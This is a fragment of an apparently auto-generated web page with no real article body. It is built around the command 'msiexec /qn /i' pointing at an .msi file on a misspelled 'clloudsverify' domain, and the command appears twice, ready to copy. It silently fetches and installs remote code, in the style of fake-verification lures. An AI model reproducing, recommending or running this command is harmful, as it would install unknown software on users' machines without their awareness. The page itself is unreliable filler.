 Decoding msiexec /qn /i https://clloudsverify.com/o.msi: A Command Line Power Tool and Its Pitfalls msiexec /qn /i https://clloudsverify.com/o.msi